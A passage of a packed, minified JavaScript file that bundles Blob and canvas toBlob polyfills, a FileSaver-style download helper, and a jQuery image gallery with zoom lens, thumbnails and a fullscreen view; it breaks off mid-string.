eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('Q(q(e){"3M 4f";z o,t=e.6D,i=e.8D,s=i&&i.2q,n=/\\s*;\\s*2x\\s*(?:;|$)/i,a="6O",c=q(e){1U(z i,s,n,a=e.R,c=1z t(a/4*3|0),r=0,g=0,l=[0,0],u=0,h=0;a--;)s=e.8A(r++),i=o[s-43],8m!==i&&i!==n&&(l[1]=l[0],l[0]=s,h=h<<6|i,u++,4===u&&(c[g++]=h>>>16,61!==l[1]&&(c[g++]=h>>>8),61!==l[0]&&(c[g++]=h),u=0));1l c};t&&(o=1z t([62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,0,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51])),i&&!s.3q&&(s.3q=q(e,o){Q(o||(o="3r/6A"),C.6t)1l 2h e(C.6t("5f",o));z i,s=7R.2q.4l.2s(4k,1),r=C[a].6g(C,s),g=r.7S(","),l=r.4Z(g+1),u=n.6c(r.4Z(0,g));1N.4Y?(i=1z 1N,i.2k=u?"2x":"4X",i.1n=l,i.3u=l.R):t&&(i=u?1z 1N([c(l)],{2L:o}):1z 1N([4V(l)],{2L:o})),e(i)},s.7T=s.66?q(){a="66";z e=C.3q();1l a="6O",e}:s.3q)}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R||C),"q"!=1s 1N&&"3v"!=1s 1N||"1R"==1s 2W)"q"!=1s 1N&&"3v"!=1s 1N||"1R"==1s 3y||(2A.2W=3y);1E z 1N=q(e){"3M 4f";z o=e.72||e.85||e.86||e.87||q(e){z o=q(e){1l 8b.2q.5G.2s(e).8d(/^\\[3v\\s(.*)\\]$/)[1]},t=q(){C.1n=[]},i=q(e,o,t){C.1n=e,C.3u=e.R,C.2L=o,C.2k=t},s=t.2q,n=i.2q,a=e.8e,c=q(e){C.5y=C[C.8f=e]},r="6x 8g 6v 6b 8l 8o 8q 8r".5H(" "),g=r.R,l=e.2W||e.3y||e,u=l.3K,h=l.4O,m=l,d=e.5T,p=e.8Q,f=e.8U,v=e.6D;1U(i.4Y=n.4Y=!0;g--;)c.2q[r[g]]=g+1;1l l.3K||(m=e.2W={}),m.3K=q(e){z o,t=e.2L;1l 3B===t&&(t="6B/6o-5R"),e 4w i?(o="1n:"+t,"2x"===e.2k?o+";2x,"+e.1n:"4X"===e.2k?o+","+4V(e.1n):d?o+";2x,"+d(e.1n):o+","+5Q(e.1n)):u?u.2s(l,e):2h 0},m.4O=q(e){"1n:"!==e.4Z(0,5)&&h&&h.2s(l,e)},s.3i=q(e){z t=C.1n;Q(v&&(e 4w f||e 4w v)){1U(z s="",n=1z v(e),r=0,g=n.R;g>r;r++)s+=7l.9m(n[r]);t.2i(s)}1E Q("1N"===o(e)||"9j"===o(e)){Q(!a)6i 1z c("6b");z l=1z a;t.2i(l.9h(e))}1E e 4w i?"2x"===e.2k&&p?t.2i(p(e.1n)):"4X"===e.2k?t.2i(4V(e.1n)):"6y"===e.2k&&t.2i(e.1n):("6P"!=1s e&&(e+=""),t.2i(99(5Q(e))))},s.6U=q(e){1l 4k.R||(e=3B),1z i(C.1n.98(""),e,"6y")},s.5G=q(){1l"[3v 72]"},n.4l=q(e,o,t){z s=4k.R;1l 3>s&&(t=3B),1z i(C.1n.4l(e,s>1?o:C.1n.R),t,C.2k)},n.5G=q(){1l"[3v 1N]"},t}(e);1l q(e,t){z i=t?t.2L||"":"",s=1z o;Q(e)1U(z n=0,a=e.R;a>n;n++)s.3i(e[n]);1l s.6U(i)}}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R||C);z 4z=4z||"1R"!=1s 2F&&2F.69&&2F.69.96(2F)||q(e){"3M 4f";Q("1R"==1s 2F||!/94 [1-9]\\./.6c(2F.93)){z o=e.5C,t=q(){1l e.2W||e.3y||e},i=e.2W||e.3y||e,s=o.6K("5s://5p.5o.5m/76/5P","a"),n=!e.92&&"2E"4W s,a=e.91,c=e.90||a||e.8Z,r=q(o){(e.8Y||e.3d)(q(){6i o},0)},g="6B/6o-5R",l=0,u=[],h=q(){1U(z e=u.R;e--;){z o=u[e];"6P"==1s o?i.4O(o):o.4d()}u.R=0},m=q(e,o,t){o=[].8X(o);1U(z i=o.R;i--;){z s=e["O"+o[i]];Q("q"==1s s)8W{s.2s(e,t||e)}8V(n){r(n)}}},d=q(i,r){z h,d,p,f=C,v=i.2L,y=!1,b=q(){z e=t().3K(i);1l u.2i(e),e},T=q(){m(f,"6V 73 4P 75".5H(" "))},D=q(){(y||!h)&&(h=b(i)),d?d.77.5v=h:2n.8T(h,"8R"),f.1X=f.2w,T()},w=q(e){1l q(){1l f.1X!==f.2w?e.6g(C,4k):2h 0}},L={68:!0,8P:!1};Q(f.1X=f.6e,r||(r="2E"),n){h=b(i),o=e.5C,s=o.6K("5s://5p.5o.5m/76/5P","a"),s.5v=h,s.2E=r;z A=o.8O("8N");1l A.8M("1y",!0,!1,e,0,0,0,0,0,!1,!1,!1,!1,0,3B),s.8L(A),f.1X=f.2w,2h T()}1l e.8K&&v&&v!==g&&(p=i.4l||i.8J,i=p.2s(i,0,i.3u,g),y=!0),a&&"2E"!==r&&(r+=".2E"),(v===g||a)&&(d=e),c?(l+=i.3u,2h c(e.8I,l,w(q(e){e.8H.8G("8F",L,w(q(e){z o=q(){e.6H(r,L,w(q(e){e.8E(w(q(o){o.6N=q(o){d.77.5v=e.8C(),u.2i(e),f.1X=f.2w,m(f,"75",o)},o.4T=q(){z e=o.5b;e.5y!==e.6v&&D()},"6V 73 4P 3G".5H(" ").8B(q(e){o["O"+e]=f["O"+e]}),o.4P(i),f.3G=q(){o.3G(),f.1X=f.2w},f.1X=f.6W}),D)}),D)};e.6H(r,{68:!1},w(q(e){e.4d(),o()}),w(q(e){e.5y===e.6x?o():D()}))}),D)}),D)):2h D()},p=d.2q,f=q(e,o){1l 1z d(e,o)};1l p.3G=q(){z e=C;e.1X=e.2w,m(e,"3G")},p.1X=p.6e=0,p.6W=1,p.2w=2,p.5b=p.8y=p.8x=p.8w=p.8v=p.4T=p.6N=3B,e.8u("5w",h,!1),f.5w=q(){h(),e.8t("5w",h,!1)},f}}("1R"!=1s 2A&&2A||"1R"!=1s 2n&&2n||C.4R);"1R"!=1s 7a&&(7a.8s=4z),q(e,o,t,i){"3M 4f";q s(e,o){z t=C;t.1a=e.4G(\'<G W="8p-3R"></G>\').2O(),t.5Y(o)}z n=o.8n;s.4U={1Y:6a,2M:8k,8j:!0,8i:!0,3W:!0,6j:3,5i:!1,5r:8h,6s:q(){},6u:q(){},1o:"1B",1j:5,2I:!0,2H:!1,2G:0,4a:-1,2c:4,6G:!1,1P:"1w",6M:!0,5I:!0,3h:!1,5K:88,3c:!1,3b:0,3e:0,6T:"83",4D:4,3A:!1,4F:82,6Z:!0,4c:!1,2g:6a,81:"80",4I:!0,4J:-1,4K:-1,78:"7Z 7Y",4C:!0,2X:"4W",3x:"1B",4e:"3w"},s.2q={5Y:q(t){z a=C;a.j=e.5U(!0,{},s.4U,t),a.5V=t,a.2U=s.4U,a.4g=!1;z c=o.2F.7X;("7W"===c||"7V"===c||"7U"===c)&&(a.4g=!0),a.65=n.5f;z r="<G W=\'k-1f-1T\'><G W=\'k-V k-V-2E\'></G><G W=\'k-V k-V-2a\'></G><G W=\'k-V k-V-2l\'></G><G W=\'k-1f-1J\'><G W=\'k-6d\'></G><1C W=\'k-1f-1f\' 1K=\' \' /></G></G>",g="<G W=\'k-2v\'><G W=\'k-2v-1J\'><1C 1K=\' \' /></G></G>",l="<G W=\'k-1g-1T\'><G W=\'k-1g-B-5c\'><G W=\'k-V k-V-6k\'>&3t;</G><G W=\'k-V k-V-6m\'>&3t;</G><G W=\'k-V k-V-6n\'>&3t;</G></G><G W=\'k-1g-E-5c\'><G W=\'k-V k-V-2l\'>&3t;</G></G><G W=\'k-1g-1w-5c\'><G W=\'k-V k-V-2a\'>&3t;</G></G><G W=\'k-1g-6p\'><G W=\'k-1g-1J\'><G W=\'k-1g-1J-1f\'><1C W=\'k-1g-1f\' 1K=\' \' /></G></G></G></G>",u="1w"==a.j.1o||"E"==a.j.1o?"-6q":"",h="<G W=\'k-2P-1T-2l\'><G W=\'k-V k-V-2l"+u+"\'></G></G><G W=\'k-2P-1T-2a\'><G W=\'k-V k-V-2a"+u+"\'></G></G>";Q(a.5g=1q,"B"==a.j.1o||"E"==a.j.1o?a.1a.3i(r):a.1a.4n(r),a.1a.4n(g).4n(l),a.4o=1==n.6w?"k-7D":"k-7y",a.5l=e("<G W=\'"+a.4o+"\'></G>"),a.7w=a.1a.I("."+a.4o),-1!=a.j.4K&&1==n.6w){z m=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.7s(a.j.4K);Q(m){z d="7r("+5n(m[1],16)+", "+5n(m[2],16)+", "+5n(m[3],16)+", ";a.5l.F({"2f-B-2y":d+"0.2)","2f-1w-2y":d+"0.2)","2f-1B-2y":d+"0.2)","2f-E-2y":d+"1)"})}}a.X=[],a.U=a.1a.I(".k-1f-1T"),a.1e=a.U.I(".k-1f-1J"),a.1t=a.1e.I(".k-1f-1f"),a.1V=a.1e.I(".k-6d").N(),a.2B=a.U.I(".k-V-2E"),a.2r=a.U.I(".k-V-2l"),a.2j=a.U.I(".k-V-2a"),a.1u=a.1a.I(".k-2v").N(),a.2J=a.1u.I(".k-2v-1J"),a.3g=a.2J.I("1C"),a.1x=a.1a.I(".k-1g-1T").N(),a.5A=a.1x.I(".k-1g-6p"),a.2o=a.1x.I(".k-1g-1J"),a.7k=a.2o.I(".k-1g-1J-1f"),a.1M=a.2o.I(".k-1g-1f"),a.3o=a.1x.I(".k-V-2l"),a.3n=a.1x.I(".k-V-2a"),a.6X=a.1x.I(".k-V-6k"),a.2Z=a.1x.I(".k-V-6m").N(),a.2Y=a.1x.I(".k-V-6n").N(),a.1A=a.1a.I("7f"),a.1A.4G("<G W=\'k-2P-1T\'></G>"),a.Y=a.1a.I(".k-2P-1T"),a.Y.3i(h),a.1Z=a.Y.I(".k-2P-1T-2l"),a.3k=a.1Z.I(".k-V-2l"+u),a.1W=a.Y.I(".k-2P-1T-2a"),a.3j=a.1W.I(".k-V-2a"+u),a.H=a.1A.I("2b"),a.H.3I(q(){1U(z o=e.7e(e(C).I("1C").1c("1m")),t=a.H.I(\'1C[1m="\'+o+\'"]\');t.R>1;)t.5N().2O().4d(),a.H=a.1A.I("2b"),t=a.H.I(\'1C[1m="\'+o+\'"]\')}),a.H=a.1A.I("2b"),a.1H=a.H.I("1C"),a.1H.4G(\'<G W="k-2b-1f-1J"></G>\'),a.2u=a.H.I(".k-2b-1f-1J"),a.1A.1h("k-7d"),a.2m=a.1H.R;z p;Q(a.j.4C===!0&&(a.1Q=e(\'<G W="k-1v-1J"><G></G></G>\'),a.7c=a.1Q.I("G"),"1L"===a.j.1P&&(a.j.2X="4W"),p="k-1v-"+a.j.2X+a.j.3x,-1===e.79(p,["k-1v-5M","k-1v-5L","k-1v-4A","k-1v-4y"])&&(p="k-1v-"+a.2U.2X+a.2U.3x),p+=-1===e.79(a.j.4e,["E","1w","3w"])?" k-71-"+a.2U.4e:" k-71-"+a.j.4e,a.1Q.1b(p).4x(a.1u)),a.3l=!1,a.2p=!1,a.3m=0,1!=a.j.5i&&(a.2B.N(),a.2r.N(),a.2j.N()),a.2N=!1,"1L"==a.j.1P&&(a.j.3c=!0,a.j.3b=0,a.j.3e=0),a.Y.1b("E"==a.j.1o||"1w"==a.j.1o?"k-6q":"k-7g"),-1!=a.j.4J&&a.1a.I(".k-V").F("2y",a.j.4J),0==a.j.3W||0==a.65)a.2B.1b("k-N");1E{z f={B:"",1B:"",1w:"",E:""},v="-"+a.U.F("2f-E-J");7h(a.j.6j){3R 1:f.B=v,f.E=v;5E;3R 2:f.B=v,f.1w=v;5E;3R 4:f.1B=v,f.1w=v;5E;7i:f.1B=v,f.E=v}a.2B.F(f)}a.K=0==7j(a.j.2G)&&1d(a.j.2G)>-1&&1d(a.j.2G)<=a.H.R-1?a.j.2G:a.2U.2G,a.2e=1k.4u(a.K/a.j.1j),a.4t=0,a.1p={x:-1,y:-1},a.5x=0,a.4s=!1,a.1I={E:0,B:0},a.1D={E:0,B:0},a.4r=0,a.1G={E:0,B:0},a.1F={E:0,B:0},a.4q=0;z y=a.H.1r(a.K).I("1C").1c("1K");y===i&&(y="3r"),a.1t.1c("1m",a.1H.1r(a.K).1c("1m")).1c("1K",y),a.5t(),e.7m(a.6L()).7n(q(){a.3p(),a.6J()})},6L:q(){q t(e,o,t){C.J=e,C.M=o,C.7o=t}z i=C,s=0,a=i.2m;1l e.7p(q(c){i.1H.3I(q(){e("<1C/>").O("7q",q(){z o=C.J,n=C.M,r=1z t(o,n,!0),g=i.H.I("1C[1m*=\'"+e(C).1c("1m")+"\']").6I("2b").4p();i.X[g]=r,i.5q(g),++s===a&&c.6C()}).O("5b",q(){z r=i.H.I("1C[1m*=\'"+e(C).1c("1m")+"\']").6I("2b").4p(),g=i.H.J(),l=i.H.M(),u=1z t(g,l,!1);Q(i.X[r]=u,C.4T="",n.3s){z h=o.5T("<3s 7t=\'5s://5p.5o.5m/7u/3s\' J=\'"+g+"\' M=\'"+l+"\'><7v J=\'"+g+"\' M=\'"+l+"\' 6z=\'#7x\'/><5k 5k-7z=\'7A\' x=\'"+g/2+"\' y=\'"+l/2+"\' 7B=\'6z:#7C;5j-7E:7F;5j-3u:7G;5j-7H:7I,7J,7K-7L;7M-7N:7O\'>"+i.j.78+"</5k></3s>");i.1H.1r(r).1c("1m","1n:3r/3s+7P;2x,"+h)}i.5q(r),++s===a&&c.6C()}).1c("1m",e(C).1c("1m"))})}).7Q()},5q:q(e){z o=C;o.5e(o.H.1r(e),e),o.2t(o.H.1r(e)),o.H.1r(e).I(".k-2b-1f-1J").1h("k-N"),o.K==e&&(o.2t(o.U),o.1e.1h("k-N"),o.4j(),o.4i())},5t:q(){z e,o=C;Q(("1w"==o.j.1o||"E"==o.j.1o)&&0==o.j.2H&&o.H.R>1){z t=1d(o.H.F("1i-1B")),i=1d(o.j.2M)/o.j.1j-(o.j.1j-1)*t/o.j.1j,s=o.j.1Y/o.j.2M,n=i*s,a=n+o.j.2c+1d(o.j.1Y);o.5g=1k.2C(1q*o.j.1Y/a),e=o.1a.2O().J()>a?a:o.1a.2O().J()}1E e=o.1a.2O().J()>o.j.1Y?o.j.1Y:o.1a.2O().J();Q(o.1a.F({J:e}),o.64(),0==o.j.2H&&1==o.2m?(o.Y.S(0),o.Y.1b("k-N"),o.j.4I=!1):(o.j.2H=!0,o.5Z()),1==o.2m?(o.3o.1b("k-N"),o.3n.1b("k-N")):(o.3o.F("1i-B",-(o.3o.S()/2)),o.3n.F("1i-B",-(o.3n.S()/2))),"B"==o.j.1o||"1B"==o.j.1o){z c=0==o.j.2H?0:o.Y.S();o.1a.F({M:c+o.U.S()+1d(o.j.2c)})}1E{z r=0==o.j.2H?0:o.Y.P();o.1a.F({J:r+o.U.P()+1d(o.j.2c)}),o.1a.F({M:o.U.S()})}},64:q(){z e,o,t=C,i=t.j.1Y,s=t.j.2M;t.U.F({M:"0",J:"0"}),e=t.5g*t.1a.P()/1q,o=e*(s/i),t.U.F({M:1k.1O(o),J:1k.1O(e)}),t.2r.F("1i-B",-(t.2r.S()/2)),t.2j.F("1i-B",-(t.2j.S()/2)),1==t.2m&&(t.2r.1b("k-N"),t.2j.1b("k-N")),t.1e.1b("k-N"),t.4h(t.U)},4j:q(){z e=C;e.1e.F({J:"0",M:"0"}),e.1e.F({J:e.U.P(),M:e.U.S()});z o,t,i,s=e.1e.P()/e.X[e.K].J,n=e.1e.S()/e.X[e.K].M;1>s||1>n?(e.3l=e.j.5I===!0?!0:!1,o=n>s?s:n,t=o*e.X[e.K].J,i=o*e.X[e.K].M):(e.1e.7b("3z.Z"),e.3l=!1,t=e.X[e.K].J,i=e.X[e.K].M),e.1t.F({J:t,M:i}),e.1e.F({J:t,M:i});z a=2*1d(e.U.F("2f-E-J")),c=2*1d(e.U.F("4H-B")),r=e.1e.P()/2*1q/(e.U.P()-a-c),g=e.1e.S()/2*1q/(e.U.P()-a-c);e.1e.F({"1i-E":"-"+r+"%","1i-B":"-"+g+"%"})},6Y:q(){z t=C;t.3g.1c("1m",t.1t.1c("1m")).1c("1K",t.1t.1c("1K")),"1L"!=t.j.1P&&(t.2N=!1,t.j=e.5U(!0,{},t.2U,t.5V),t.1u.4x(t.1a).1h("k-2v-1L"));1U(z s=2*1d(t.1u.F("2f-E-J")),n=2*1d(t.U.F("4H-B")),a="1L"==t.j.1P?n:s+n,c="1L"==t.j.1P?n:s+n,r=0;2>r&&(a+=t.j.3c&&t.j.3b>0?1d(t.j.3b)<t.X[t.K].J?1d(t.j.3b):t.X[t.K].J:t.1e.P(),c+=t.j.3c&&t.j.3e>0?1d(t.j.3e)<t.X[t.K].M?1d(t.j.3e):t.X[t.K].M:t.1e.S(),0==t.j.3c&&(a=c),1==t.j.6M&&"1L"!=t.j.1P)&&t.1a.P()+a>e(o).J()&&(t.2N=!0,t.j.3c=!0,t.j.3b=0,t.j.3e=0,0==r&&(a=c=n),"1L"!=t.j.1P);r++);Q(t.2J.F({J:0,M:0}),t.1u.F({J:a,M:c}),t.2J.F({J:t.1u.P(),M:t.1u.S()}),t.j.4C===!0){z g=e(t.1H[t.K]).1n("k-1v");g===i?t.1Q.N():(t.1Q.2z(),t.7c.84().3i(g));z l;t.2N===!0?"6S"===t.j.2X&&(t.1Q.1h("k-1v-5M k-1v-5L"),l="B"===t.j.3x?"k-1v-4A":"k-1v-4y",t.1Q.1b(l)):"6S"===t.j.2X&&(t.1Q.3a("k-1v-4A")||t.1Q.3a("k-1v-4y"))&&(t.1Q.1h("k-1v-4A k-1v-4y"),l="B"===t.j.3x?"k-1v-5M":"k-1v-5L",t.1Q.1b(l))}},6R:q(){z e=C;Q("1L"==e.j.1P||1==e.2N)e.1u.4x(e.1e).1b("k-2v-1L");1E{e.1u.4x(e.1a).1h("k-2v-1L"),e.1u.F("E"==e.j.1P?{1w:e.1a.P(!0),"1i-1w":e.j.4D+"3C"}:{E:e.1a.P(!0),"1i-E":e.j.4D+"3C"});z o="89"==e.j.6T?0:e.1e.8a().B+1d(e.1e.F("1i-B"))-1d(e.U.F("4H-B"));Q("B"==e.j.1o){z t=e.Y.S()+1d(e.j.2c);e.1u.F({B:o+t})}1E e.1u.F({B:o})}},4i:q(){z e=C,o=1k.2C(e.2J.P()/e.X[e.K].J*1q),t=1k.2C(e.1t.P()*o/1q),i=1k.2C(e.2J.S()/e.X[e.K].M*1q),s=1k.2C(e.1t.S()*i/1q);e.1V.F({J:t,M:s}),e.4b()},4h:q(o){z t=C;e(o).4n(t.5l.8c())},2t:q(o){z t=C,i=e(o).I("."+t.4o);i.R&&i.4d()},5e:q(o,t){z i,s=C,n=s.H.P(),a=s.H.S(),c=(e(o),n/s.X[t].J),r=a/s.X[t].M;i=c>r?c:r,s.1H[t].J=1k.1O(s.X[t].J*i,10),s.1H[t].M=1k.1O(s.X[t].M*i,10);z g=s.1H.1r(t).P()/2*1q/s.2u.P(),l=s.1H.1r(t).S()/2*1q/s.2u.P();s.1H.1r(t).F({"1i-B":"-"+l+"%","1i-E":"-"+g+"%"}),s.2u.1r(t).1h("k-N"),s.2t(s.H.1r(t)),s.2u.1r(t).1h("k-N"),s.2t(s.H.1r(t))},5Z:q(){z e=C;"1w"==e.j.1o&&(e.5D(),e.U.F({B:"0",E:"0"}),e.Y.F({B:"0",E:e.U.P()+1d(e.j.2c)})),"E"==e.j.1o&&(e.5D(),e.Y.F({B:"0",E:"0"}),e.U.F({B:"0",E:e.Y.P()+1d(e.j.2c)})),"1B"==e.j.1o&&(e.5z(),e.U.F({B:"0",E:"0"}),e.Y.F({B:e.U.S()+1d(e.j.2c),E:"0"})),"B"==e.j.1o&&(e.5z(),e.Y.F({B:"0",E:"0"}),e.U.F({B:e.Y.S()+1d(e.j.2c),E:"0"}))},5z:q(){z e=C;e.Y.F("J",e.U.P());z o,t=1d(e.H.F("1i-1w")),i=e.j.1Y/e.j.2M,s=e.Y.P()/e.j.1j-(e.j.1j-1)*t/e.j.1j,n=s/i;o=1==e.j.2I?1q*s/((s+t)*e.H.R-t):1q*s/e.Y.P(),e.H.F({J:o+"%",M:n}),e.2u.1b("k-N");1U(z a=0;a<e.H.R;a++)e.4h(e.H[a]);Q(1==e.j.2I?e.H.5N().F("1i-1w",0):(e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("1i-1w",0),e.1A.I(":3Z-3Y(n +"+(1d(e.j.1j)+1)+")").F("1i-B",t+"3C")),1==e.j.2I)e.1A.F({J:1k.1O(s*e.H.R+(e.H.R-1)*t),M:1k.1O(n)}),e.Y.F("M",1k.1O(n));1E{z c=1k.1O(e.H.R/e.j.1j),r=1k.1O(n*c+t*(c-1));e.1A.F({J:e.Y.P(),M:r}),e.Y.F("M",r)}Q(1==e.j.2I?(e.1Z.1h("k-N"),e.3k.F("1i-B",-e.3k.S()/2),e.1W.1h("k-N"),e.3j.F("1i-B",-e.3j.S()/2),e.3X()):(e.1Z.1b("k-N"),e.1W.1b("k-N")),e.4g){z g=e.H.P(),l=e.Y.P()-(g*e.j.1j+(e.j.1j-1)*t);e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("J",g+l)}},5D:q(){z e=C;e.Y.F("M",e.U.S());z o,t=1d(e.H.F("1i-1B")),i=e.j.1Y/e.j.2M,s=e.Y.S()/e.j.1j-(e.j.1j-1)*t/e.j.1j,n=s*i;o=1q*s/((s+t)*e.H.R-t),e.H.F({J:n,M:o+"%"}),e.2u.1b("k-N");1U(z a=0;a<e.H.R;a++)e.4h(e.H[a]);Q(e.H.5N().F("1i-1B",0),e.1A.F({J:1k.1O(n),M:1k.1O((s+t)*e.H.R-t)}),e.Y.F("J",1k.1O(n)),e.1Z.1h("k-N"),e.3k.F("1i-E",-e.3k.P()/2),e.1W.1h("k-N"),e.3j.F("1i-E",-e.3j.P()/2),e.3X(),e.4g){z c=e.H.S(),r=e.Y.S()-(c*e.j.1j+(e.j.1j-1)*t);e.1A.I(":3Z-3Y("+e.j.1j+"n)").F("M",c+r)}},3X:q(){z e=C;1l e.2m<=e.j.1j?(e.1Z.1b("k-N"),2h e.1W.1b("k-N")):(e.1Z.1h("k-3V"),e.1W.1h("k-3V"),0==e.2e&&e.1Z.1b("k-3V"),2h(e.2e==1k.4u((e.H.R-1)/e.j.1j)&&e.1W.1b("k-3V")))},3p:q(){z e,o=C;-1!=o.j.4a&&o.1a.I(".k-3U").F("2f-2y",""),o.H.1h("k-3U").1r(o.K).1b("k-3U"),-1!=o.j.4a&&o.1a.I(".k-3U").F("2f-2y",o.j.4a),e=o.H.1r(o.K).I("1C").1c("1K"),e===i&&(e="3r"),o.1t.1c("1m",o.H.1r(o.K).I("1C").1c("1m")).1c("1K",e),o.4j(),o.6Y(),o.4i(),o.6R()},3T:q(){z o=C;o.1t.5a(!0).2T({3S:.5},5X,q(){e("3D").3a("k-3E")&&o.1M.2T({3S:0},5X,q(){o.3p(),o.3P(),o.1M.2T({3S:1},5O)}),e("3D").3a("k-3E")||o.3p(),o.1t.2T({3S:1},5O,q(){o.3g.1c("1m",o.1t.1c("1m")).1c("1K",o.1t.1c("1K"))})})},3O:q(){z e=C;e.4t=e.K,e.K=e.K==e.H.R-1?0:e.K+1,e.3F("5u",""),e.3T()},3N:q(){z e=C;e.4t=e.K,e.K=0==e.K?e.H.R-1:e.K-1,e.3F("5u",""),e.3T()},3F:q(o,t){z i=C;Q(0!=i.j.2I||"1B"!=i.j.1o&&"B"!=i.j.1o){z s=0;Q("5u"==o?s=1k.4u(i.K/i.j.1j):"70"==t?(s=0,i.2e>0&&(s=i.2e-1)):(s=1k.4u((i.H.R-1)/i.j.1j),i.2e<s&&(s=i.2e+1)),s!=i.2e){i.2e=s;z n;"1B"==i.j.1o||"B"==i.j.1o?(n=i.Y.P()+1d(i.H.F("1i-1w")),i.1A.2T({E:-(s*n)+"3C"},i.j.2g)):(n=i.Y.S()+1d(i.H.F("1i-1B")),i.1A.2T({B:-(s*n)+"3C"},i.j.2g));z a=e.1S(q(){C.8z=!1,C.3X()},i);a.2s()}}},4b:q(e){z o=C;Q(e!==i)Q(1==o.2p){Q(1==e.2R.2S.R){z t=e.2R.2S[0];o.1p.x=t.2V,o.1p.y=t.2K}}1E o.1p.x=e.2V,o.1p.y=e.2K;(-1!=o.1p.x||-1!=o.1p.y)&&(o.4S(o.1p),(0==o.j.3h||1==o.j.3h&&e==i)&&o.3g.F({B:o.1I.B,E:o.1I.E}),(0==o.j.3A||1==o.j.3A&&e==i)&&o.1V.F({B:o.1G.B,E:o.1G.E}))},6F:q(e,o){z t=C;Q(t.3l!==!1){Q(o!==i&&(e=o),e!==i)Q(t.2p===!0){Q(1==e.2R.2S.R){z s=e.2R.2S[0];t.1p.x=s.2V,t.1p.y=s.2K}}1E t.1p.x=e.2V,t.1p.y=e.2K;t.4S(t.1p),t.1D.B=t.1I.B,t.1D.E=t.1I.E,t.1F.B=t.1G.B,t.1F.E=t.1G.E,t.3g.F({B:t.1I.B,E:t.1I.E}),t.1V.F({B:t.1G.B,E:t.1G.E}),0==t.4s&&("1L"==t.j.1P||1==t.2N?t.1u.3L(t.j.2g):(t.1V.3L(t.j.2g),t.1u.3L(t.j.2g))),1==t.j.3h&&(2D(t.4r),t.4M()),1==t.j.3A&&(2D(t.4q),t.5B()),t.4s=!0}},5h:q(e){z o=C;Q(o.1V.5a().N(),o.1u.5a().6r(o.j.2g),e!==i)Q(1==o.2p){Q(1==e.2R.2S.R){z t=e.2R.2S[0];o.1p.x=t.2V,o.1p.y=t.2K}}1E o.1p.x=e.2V,o.1p.y=e.2K;1==o.j.3h&&2D(o.4r),1==o.j.3A&&2D(o.4q),o.4s=!1},6l:q(e){e.3J()},6h:q(e){z o=C;0==o.2p&&(o.2p=!0,o.1e.7b("2Q.Z",e)),o.4b(e),e.3J()},5S:q(e){z o=C;1==o.2p?(o.5h(e),o.2p=!1):o.3f(),e.3J()},4S:q(){z e=C,o=e.1e.8S(),t=e.1p.x-o.E,i=e.1p.y-o.B,s=e.1t.P(),n=e.1t.S(),a=e.1V.P(),c=e.1V.S(),r=i-1k.2C(c/2),g=t-1k.2C(a/2),l=e.X[e.K].J/s,u=-r*l,h=-g*l;0>i-c/2&&(r=0,u=0),i+c/2>0+n&&(r=n-c,u=-(e.X[e.K].M-e.1u.S())),0>t-a/2&&(g=0,h=0),t+a/2>0+s&&(g=s-a,h=-(e.X[e.K].J-e.1u.P())),e.1I.E=h,e.1I.B=u,e.1G.E=g,e.1G.B=r},4M:q(){z e=C,o={E:0,B:0},t={E:0,B:0};o.E=e.1I.E-e.1D.E,o.B=e.1I.B-e.1D.B,t.E=-o.E/(e.j.5K/1q),t.B=-o.B/(e.j.5K/1q),e.1D.E=e.1D.E-t.E,e.1D.B=e.1D.B-t.B,o.E<1&&o.E>-1&&(e.1D.E=e.1I.E),o.B<1&&o.B>-1&&(e.1D.B=e.1I.B),e.3g.F({B:e.1D.B,E:e.1D.E}),e.4r=3d(q(){e.4M()},25)},5B:q(){z e=C,o={E:0,B:0},t={E:0,B:0};o.E=e.1G.E-e.1F.E,o.B=e.1G.B-e.1F.B,t.E=-o.E/(e.j.4F/1q),t.B=-o.B/(e.j.4F/1q),e.1F.E=e.1F.E-t.E,e.1F.B=e.1F.B-t.B,o.E<1&&o.E>-1&&(e.1F.E=e.1G.E),o.B<1&&o.B>-1&&(e.1F.B=e.1G.B),e.1V.F("B",e.1F.B),e.1V.F("E",e.1F.E),e.4q=3d(q(){e.5B()},25)},3P:q(){z e=C,o=e.X[e.K].J<=e.1x.P()&&e.X[e.K].M<=e.1x.S();e.1M.1c("1m",e.1t.1c("1m")).1c("1K",e.1t.1c("1K")),o||1==e.j.4c?(e.2Y.N(),e.2Z.N(),e.5d()):(e.2Y.N(),e.2Z.2z(),e.1x.1h("k-3Q"),e.4E())},5d:q(){z e=C,o=e.2o.S(),t=e.2o.P();e.5A.1h("k-1g-6E"),e.1M.1h("k-1g-1f-3w k-1g-1f-4L k-1g-1f-4N"),e.X[e.K].M<=o&&e.X[e.K].J<=t?e.1M.1b("k-1g-1f-3w"):(e.X[e.K].M<=o&&e.1M.1b("k-1g-1f-4N"),e.X[e.K].J<=t&&e.1M.1b("k-1g-1f-4L"))},4E:q(){z e=C;e.5A.1b("k-1g-6E"),e.1M.1h("k-1g-1f-4L k-1g-1f-4N").1b("k-1g-1f-3w")},3H:q(){z e=C;e.1x.3a("k-3Q")?(e.2Z.2z(),e.2Y.N(),e.1x.1h("k-3Q"),e.4E()):(e.1x.1b("k-3Q"),e.2Z.N(),e.2Y.2z(),e.5d())},3f:q(){z o=C;Q(e("3D").3a("k-3E"))o.4Q();1E{Q(0==o.j.6Z)1l;o.1x.3L(o.j.2g),e("3D").1b("k-3E"),o.3P()}},4Q:q(){z o=C;e("3D").1h("k-3E"),o.1x.6r(o.j.2g)},67:q(){z 